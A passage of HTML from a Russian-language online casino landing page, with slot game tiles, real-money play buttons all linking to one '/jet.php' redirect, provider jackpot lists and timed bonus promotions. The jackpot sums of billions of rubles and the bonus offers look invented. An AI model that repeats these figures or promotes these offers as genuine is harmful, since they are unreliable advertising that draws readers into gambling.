                                                             href="/jet.php"
                                                             class="btn btn-gradient slide-btn">Играть сейчас</a>
                                            <!--/noindex-->
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide swiper-slide-duplicate-prev" data-swiper-slide-index="2" role="group"
                             aria-label="3 / 3" style="width: 412px;">
                            <div class="slide-item">
                                <div class="slide-item__main"
                                     style="background: url(https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/slider/slide-3.webp) no-repeat center center;background-size: cover;">
                                    <div class="slide-content">
                                        <div class="slide-title">Турнир недели</div>
                                        <div class="slide-text">
                                            Реальные деньги ждут вас в играх с живыми дилерами
                                        </div>
                                        <div class="slide-btn__wrapper">
                                            <!--noindex--><a target="_blank" rel="nofollow"
                                                             href="/jet.php"
                                                             class="btn btn-gradient slide-btn">Играть сейчас</a>
                                            <!--/noindex-->
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-active"
                             data-swiper-slide-index="0" role="group" aria-label="1 / 3" style="width: 412px;">
                            <div class="slide-item">
                                <div class="slide-item__main"
                                     style="background: url(https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/slider/slide-1.webp) no-repeat center center;background-size: cover;">
                                    <div class="slide-content">
                                        <div class="slide-title">Freespins для рулетки</div>
                                        <div class="slide-text">
                                            Запускай игру, пополни счет и забирай до 276176 ₽ и 132 FS
                                        </div>
                                        <div class="slide-btn__wrapper">
                                            <!--noindex--><a target="_blank" rel="nofollow"
                                                             href="/jet.php"
                                                             class="btn btn-gradient slide-btn">Забрать бонусы</a>
                                            <!--/noindex-->
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- If we need navigation buttons -->
                    <div class="swiper-button-prev" tabindex="0" role="button" aria-label="Previous slide"
                         aria-controls="swiper-wrapper-a16f61081dd721075f"></div>
                    <div class="swiper-button-next" tabindex="0" role="button" aria-label="Next slide"
                         aria-controls="swiper-wrapper-a16f61081dd721075f"></div>

                    <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div>
            </div>
            <section class="jackpot">
                <div class="jackpot-columns">
                    <div class="jackpot-column jackpot-column__left"></div>
                    <div class="jackpot-column jackpot-column__right">
                        <div class="jackpot-title">ВЫИГРЫШ</div>
                        <div class="jackpot-value">1 443 562 624 ₽</div>
                    </div>
                </div>
            </section>
            <div class="main-wrapper">
                <main class="main-content">
                    <div class="container">
                        <section class="content"></section>
                        <section class="slots">
                            <div class="slots-title">
                                <div class="slots-title__text">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26.8 26.8" id="new-items">
                                        <path
                                                d="M13.8.1l1.9 2L18.2 1c.3-.1.5 0 .7.3v.1l1 2.5 2.7-.1c.2 0 .4.2.4.5V7l2.5 1c.3.1.4.4.3.6l-1.1 2.5 2 1.9c.2.2.2.5 0 .7l-2 1.9 1.1 2.5c.1.3 0 .5-.3.7h-.1l-2.5 1 .1 2.7c0 .3-.2.5-.5.5-.9 0-1.8 0-2.8-.1l-1 2.5c-.1.3-.4.4-.6.3l-2.5-1.1-1.9 2c-.2.2-.5.2-.7 0l-1.9-2-2.5 1.1c-.3.1-.5 0-.7-.3L7 23H4.3c-.3 0-.5-.2-.5-.5 0-.9 0-1.8.1-2.8l-2.5-1c-.4 0-.5-.3-.4-.5l1.1-2.5-2-1.9c-.2-.2-.2-.5 0-.7l2-1.9L1 8.7c-.1-.3 0-.6.3-.7l2.5-1V4.3c0-.3.2-.5.5-.5.9 0 1.8 0 2.8.1l1-2.5c0-.4.3-.5.6-.4l2.5 1.1 1.9-2c.1-.1.5-.2.7 0zm-.4 1.1L11.7 3c-.1.2-.4.2-.6.1l-2.3-1-1 2.4c0 .2-.2.4-.4.4l-2.6-.1.1 2.5c0 .2-.1.4-.3.5l-2.4 1 1 2.3c.1.2 0 .4-.1.6l-1.9 1.8L3 15.2c.2.1.2.4.1.6l-1 2.3 2.4.9c.2.1.3.3.3.5V22h2.5c.2 0 .4.1.5.3l.9 2.4 2.3-1c.2-.1.4 0 .6.1l1.8 1.9 1.7-1.8c.1-.2.4-.2.6-.1l2.3 1 .9-2.4c.1-.2.3-.3.5-.3L22 22v-2.5c0-.2.1-.4.3-.5l2.4-.9-1-2.3c-.1-.2 0-.4.1-.6l1.9-1.8-1.8-1.7c-.2-.1-.2-.4-.1-.6l1-2.3-2.4-.9c-.3-.1-.4-.3-.4-.5V4.8l-2.5.1c-.2 0-.4-.1-.5-.3l-.9-2.4-2.3 1c-.2.1-.4 0-.6-.1l-1.8-1.9zm0 2.3c2.6 0 5.2 1 7 2.9 1.9 1.9 2.9 4.4 2.9 7 0 2.6-1 5.2-2.9 7-1.9 1.9-4.4 2.9-7 2.9-2.6 0-5.2-1-7-2.9-1.9-1.9-2.9-4.4-2.9-7 0-2.6 1-5.2 2.9-7 1.9-1.9 4.4-2.9 7-2.9zm0 1c-2.4 0-4.6.9-6.3 2.6-1.7 1.7-2.6 3.9-2.6 6.3 0 2.5 1 4.7 2.6 6.3 1.7 1.7 3.9 2.6 6.3 2.6s4.6-.9 6.3-2.6c1.7-1.7 2.6-3.9 2.6-6.3s-.9-4.6-2.6-6.3c-1.6-1.7-3.9-2.6-6.3-2.6zm-6.3 6.6L9 14.2v-3.1h.9v4.6h-1l-1.9-3v3h-.8v-4.6h.9zm7.1 0v.8h-2.5v1H14v.8h-2.3v1.2h2.5v.8h-3.5v-4.6h3.5zm1.4 0l.7 3.1.8-3.1h1.1l.8 3.2.7-3.2h.9l-1.1 4.6h-1l-.9-3.4-.9 3.4h-1l-1.1-4.6h1z">
                                        </path>
                                    </svg>
                                    <span>НОВЫЕ ИГРЫ</span></div>
                                <div class="slots-title__btn">
                                    <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                     class="btn btn-gradient btn-more">БОЛЬШЕ ИГРОВЫХ СЛОТОВ</a>
                                    <!--/noindex-->
                                </div>
                            </div>
                            <div class="slots-items">


                                <!-- пагинация -->

                                <!-- цикл -->


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/wunderfest.webp"
                                             alt="Wunderfest" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/yearofluck.webp"
                                             alt="Year of Luck" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/yutu.webp" alt="Yutu"
                                             class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/bluebeard.webp"
                                             alt="Blue Beard" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/mgs_wackypanda.webp"
                                             alt="Wacky Panda" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/luckyhot.webp"
                                             alt="Lucky Hot" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/graceofcleopatra.webp"
                                             alt="Grace of Cleopatra" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/tikirainbow.webp"
                                             alt="Tiki Rainbow" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/wildshark.webp"
                                             alt="Wild Shark" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/zodiacwheel.webp"
                                             alt="Zodiac Wheel" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/madamedestiny.webp"
                                             alt="Madame Destiny" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/incinerator.webp"
                                             alt="Incinerator" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/bigblox.webp" alt="Big Blox"
                                             class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/5dazzlinghot.webp"
                                             alt="5 Dazzling Hot" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/junglebooks.webp"
                                             alt="Jungle Books" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/mgs_thnderstrck2.webp"
                                             alt="Thunderstruck II" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/nirvana.webp" alt="Nirvana"
                                             class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/aloha_not_mobile_sw.webp"
                                             alt="Aloha! Cluster Pays" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/gemrocks.webp"
                                             alt="Gem Rocks" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/ultimatehot.webp"
                                             alt="Ultimate Hot" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/phoenixsun.webp"
                                             alt="Phoenix Sun" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/mayana.webp" alt="Mayana"
                                             class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/goldenfishtank.webp"
                                             alt="Golden Fishtank" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/20superhot.webp"
                                             alt="20 Super Hot" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/vikingsgowild.webp"
                                             alt="Vikings go Wild" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/bookofmagic.webp"
                                             alt="Book of Magic" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/vikingsgotohell.webp"
                                             alt="Vikings go to Hell" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/bigbadwolf.webp"
                                             alt="Big Bad Wolf" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/burninghot.webp"
                                             alt="Burning Hot" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>


                                <div class="slot-item">
                                    <div class="slot-item__inner">
                                        <img src="https://cs8gc1senu.ru/wp-content/uploads/endorphina2_bookofsanta.webp"
                                             alt="Book of Santa" class="slot-item__image">
                                        <div class="slot-item__overlay">
                                            <a href="/jet.php"
                                               class="btn btn-gradient slot-item__btn">Играть</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </main>
                <aside class="aside">
                    <section class="aside-jackpot">
                        <div class="aside-title aside-jackpot__title">
                            <div class="aside-title__inner">

                                <svg viewBox="0 0 36.1 29" width="18" height="100%" fill="currentColor" stroke="none"
                                     class="jackpot-list__header-ic">
                                    <path
                                            d="M29.2,0c0.1,0,0.3,0.1,0.4,0.2L36,7.6C36.2,7.7,36.2,8,36,8.2c0,0,0,0,0,0L18.5,28.6c0,0,0,0,0,0l0-0.1c0,0,0,0.1,0,0.1l0,0
                                c0,0,0,0-0.1,0.1l0.1,0.3l-0.2-0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.2,0-0.2-0.1L17.6,29l0.1-0.3c0,0-0.1-0.1-0.1-0.1L0.3,8.4
                                C0.1,8.3,0,8.1,0,7.9c0-0.1,0.1-0.3,0.2-0.4l6.3-7.3C6.6,0.1,6.7,0,6.9,0H18c0,0,0.1,0,0.1,0H29.2z M27.6,8.4H8.5l9.6,18.9
                                C18.1,27.3,27.6,8.4,27.6,8.4z M34.6,8.4h-5.9l-8.5,16.8L34.6,8.4L34.6,8.4z M7.4,8.4H1.5l14.4,16.7l-3-6L7.4,8.4L7.4,8.4z M18.1,1
                                L9.1,7.5h17.8L19,1.7C19,1.7,18.1,1,18.1,1z M29.5,1.6l-0.7,5.9h5.7C34.6,7.5,29.5,1.6,29.5,1.6z M6.6,1.7l-5,5.8h5.7L6.6,1.7z
                                 M16.6,1H7.4l0.7,6.1C8.1,7.1,16.6,1,16.6,1z M28.6,1h-9.1l8.5,6.1C28.1,7.1,28.6,1,28.6,1z"
                                            fill="currentColor"></path>
                                </svg>

                                <span>РОЗЫГРЫШ</span>
                            </div>
                            <div class="aside-title__more">
            <span class="btn btn-gradient btn__jackpot-more">
                <span class="arrow-dropdown">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.4 6.5" id="arr-3-d">
                        <path d="M5.7 6.5L0 .8.9 0l4.9 4.9L10.6 0l.8.8-5.7 5.7z"></path>
                    </svg>
                </span>
            </span>
                            </div>
                        </div>
                        <div class="jackpots-items">
                            <div class="jackpot-item">
                                <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                 class="jackpot-link"></a><!--/noindex-->
                                <div class="jackpot-image__wrapper"><img
                                            src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/e216f5e2eb0dd40abce12ea50cf2c6f7.svg"
                                            alt="Netent" class="jackpot-image"></div>
                                <div class="jackpot-content">
                                    <div class="jacpot-content__title">Netent</div>
                                    <div class="jacpot-content__value">1 235 303 440 ₽</div>
                                </div>
                            </div>
                            <div class="jackpot-item">
                                <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                 class="jackpot-link"></a><!--/noindex-->
                                <div class="jackpot-image__wrapper"><img
                                            src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/4aa54b0aaf3025590b7744c78e08e527.svg"
                                            alt="Microgaming" class="jackpot-image"></div>
                                <div class="jackpot-content">
                                    <div class="jacpot-content__title">Microgaming</div>
                                    <div class="jacpot-content__value">8 812 055 013 ₽</div>
                                </div>
                            </div>
                            <div class="jackpot-item">
                                <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                 class="jackpot-link"></a><!--/noindex-->
                                <div class="jackpot-image__wrapper"><img
                                            src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/2563803ea01bd4dc253a88925000091e.svg"
                                            alt="EGT" class="jackpot-image"></div>
                                <div class="jackpot-content">
                                    <div class="jacpot-content__title">EGT</div>
                                    <div class="jacpot-content__value">5 741 326 362 ₽</div>
                                </div>
                            </div>
                            <div class="jackpot-item">
                                <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                 class="jackpot-link"></a><!--/noindex-->
                                <div class="jackpot-image__wrapper"><img
                                            src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/7ffb070f3d5840ef35980303e5228569.svg "
                                            alt="Belatra" class="jackpot-image"></div>
                                <div class="jackpot-content">
                                    <div class="jacpot-content__title">Belatra</div>
                                    <div class="jacpot-content__value">3 322 229 610 ₽</div>
                                </div>
                            </div>
                            <div class="jackpot-item">
                                <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                 class="jackpot-link"></a><!--/noindex-->
                                <div class="jackpot-image__wrapper"><img
                                            src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/jackpots/jack-1.webp"
                                            alt="BetSoft Gaming" class="jackpot-image"></div>
                                <div class="jackpot-content">
                                    <div class="jacpot-content__title">BetSoft Gaming</div>
                                    <div class="jacpot-content__value">7 823 111 942 ₽</div>
                                </div>
                            </div>
                            <div class="jackpot-item">
                                <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                 class="jackpot-link"></a><!--/noindex-->
                                <div class="jackpot-image__wrapper"><img
                                            src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/a6aa83f690d169c359e5138be4147adf.svg "
                                            alt="iSoftBet" class="jackpot-image"></div>
                                <div class="jackpot-content">
                                    <div class="jacpot-content__title">iSoftBet</div>
                                    <div class="jacpot-content__value">2 329 951 061 ₽</div>
                                </div>
                            </div>
                            <div class="jackpot-hidden">
                                <div class="jackpot-item">
                                    <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                     class="jackpot-link"></a><!--/noindex-->
                                    <div class="jackpot-image__wrapper"><img
                                                src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/662eed061ec3ece4a43070e974ce879a.svg "
                                                alt="Play'n Go" class="jackpot-image"></div>
                                    <div class="jackpot-content">
                                        <div class="jacpot-content__title">Play'n Go</div>
                                        <div class="jacpot-content__value">4 992 246 616 ₽</div>
                                    </div>
                                </div>
                                <div class="jackpot-item">
                                    <!--noindex--><a target="_blank" rel="nofollow" href="/jet.php"
                                                     class="jackpot-link"></a><!--/noindex-->
                                    <div class="jackpot-image__wrapper"><img
                                                src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/providers/71fb7fe8672d0747a855e74d74bccc43.svg "
                                                alt="Yggdrasil" class="jackpot-image"></div>
                                    <div class="jackpot-content">
                                        <div class="jacpot-content__title">Yggdrasil</div>
                                        <div class="jacpot-content__value">7 428 179 209 ₽</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>
                    <section class="promo">
                        <div class="aside-title aside-title__promo">
                            <svg viewBox="0 0 20 32" width="18" height="100%" fill="currentColor" stroke="none"
                                 class="promotions-slider__title-ic">
                                <path fill="currentColor" fill-rule="nonzero"
                                      d="M12.543.145c.09.089.138.203.146.32l.63 6.443 5.795 2.92a.499.499 0 0 1-.037.907l-5.934 2.59-.899 5.838h1.836a.5.5 0 0 1 .5.5v8.182l.981 1.252.022.03 1.065 1.361a.498.498 0 0 1-.392.805v.002H1.504a.5.5 0 0 1-.366-.84l2.042-2.609v-8.182a.5.5 0 0 1 .5-.5l6.872-.001-3.568-4.022-6.405 1.044a.499.499 0 0 1-.498-.764l3.273-5.576L.382 4.076a.499.499 0 0 1 .55-.715l.001-.002 6.338 1.396L11.838.147a.499.499 0 0 1 .705-.002zm1.293 28.371H3.922l-1.393 1.779h12.703l-.434-.554-.022-.026-.94-1.199zm-.256-8.352h-9.4v7.352h9.4v-7.352zM11.8 1.603L7.81 5.626a.5.5 0 0 1-.488.164L1.756 4.565l2.61 5.067a.5.5 0 0 1-.014.48L1.465 15.03l5.629-.917a.5.5 0 0 1 .453.162l3.783 4.264.867-5.634h.001a.498.498 0 0 1 .294-.383l5.225-2.28-5.092-2.567a.5.5 0 0 1-.271-.398l-.555-5.674z">
                                </path>
                            </svg>
                            <span>РОЗЫГРЫШ</span>
                        </div>
                        <!-- Swiper -->
                        <div class="swiper-container promo-carousel swiper-initialized swiper-horizontal swiper-android swiper-backface-hidden">
                            <div class="swiper-wrapper" id="swiper-wrapper-c1e88630e9ab0d105" aria-live="polite"
                                 style="transform: translate3d(-934.782px, 0px, 0px); transition-duration: 0ms;">
                                <div class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-active"
                                     data-swiper-slide-index="0" role="group" aria-label="1 / 3"
                                     style="margin-right: 30px;">
                                    <div class="promo-slide">
                                        <img class="promo-slide__image"
                                             src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/promo/home.webp"
                                             alt=""/>
                                        <div class="promo-header">
                                            <div class="promo-header__badge">
                                                Pyramid Riches Лотерея
                                            </div>
                                            <div class="promo-header__inner">
                                                <div class="promo-header__title">3 067 FS</div>
                                                <div class="promo-header__type">Счастливая лотерея</div>
                                            </div>
                                        </div>
                                        <div class="promo-content">
                                            <div class="promo-status">Доступно</div>
                                            <div class="promo-timer">
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">5</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">день</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">14</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">часов</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">36</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">минут</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="promo-footer">
                                            <div class="promo-footer__badge">
                                                <!--noindex--><a target="_blank" rel="nofollow"
                                                                 href="/jet.php">
                                                    Открыть </a><!--/noindex-->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-next"
                                     data-swiper-slide-index="1" role="group" aria-label="2 / 3"
                                     style="margin-right: 30px;">
                                    <div class="promo-slide">
                                        <img class="promo-slide__image"
                                             src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/promo/home.webp"
                                             alt=""/>
                                        <div class="promo-header">
                                            <div class="promo-header__badge">
                                                80 000$ от Red Tiger Акция
                                            </div>
                                            <div class="promo-header__inner">
                                                <div class="promo-header__title">847 252 €</div>
                                                <div class="promo-header__type">Подарок от провайдера</div>
                                            </div>
                                        </div>
                                        <div class="promo-content">
                                            <div class="promo-status">Успеть за</div>
                                            <div class="promo-timer">
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">27</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">дней</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">22</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">часов</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">25</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">минут</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="promo-footer">
                                            <div class="promo-footer__badge">
                                                <!--noindex--><a target="_blank" rel="nofollow"
                                                                 href="/jet.php">
                                                </a><!--/noindex-->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide swiper-slide-duplicate swiper-slide-prev"
                                     data-swiper-slide-index="2" role="group" aria-label="3 / 3"
                                     style="margin-right: 30px;">
                                    <div class="promo-slide">
                                        <img class="promo-slide__image"
                                             src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/promo/home.webp"
                                             alt=""/>
                                        <div class="promo-header">
                                            <div class="promo-header__badge">
                                                Wolf Gold Турнир
                                            </div>
                                            <div class="promo-header__inner">
                                                <div class="promo-header__title">5 219 €</div>
                                                <div class="promo-header__type">Tournament</div>
                                            </div>
                                        </div>
                                        <div class="promo-content">
                                            <div class="promo-status">Успеть за</div>
                                            <div class="promo-timer">
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">5</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">дней</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">13</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">часов</div>
                                                </div>
                                                <div class="promo-timer__item">
                                                    <div class="promo-timer__item-value">
                                                        <div class="promo-timer__item-inner">36</div>
                                                    </div>
                                                    <div class="promo-timer__item-subtitle">минут</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="promo-footer">
                                            <div class="promo-footer__badge">
                                                <!--noindex--><a target="_blank" rel="nofollow"
                                                                 href="/jet.php">
                                                    Дополнительно </a><!--/noindex-->
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide swiper-slide-active" data-swiper-slide-index="0" role="group"
                                     aria-label="1 / 3" style="margin-right: 30px;">
                                    <div class="promo-slide">
                                        <img class="promo-slide__image"
                                             src="https://cs8gc1senu.ru/wp-content/themes/jet-casino/assets/images/promo/home.webp"
                                             alt="">
                                        <div class="promo-header">
                                            <div class="promo-header__badge">
                                                Pyramid Riches Лотерея
                                            </div>
                                            <div class="promo-header__inner">
                                                <div class="promo-header__title">3 067 FS</div>
                                                <div class="promo-header__type">Счастливая лотерея</div>
                                            </div>
                                        </div>
                                        <div class="promo-content">
                                            <div class="promo-status">Доступно</div>
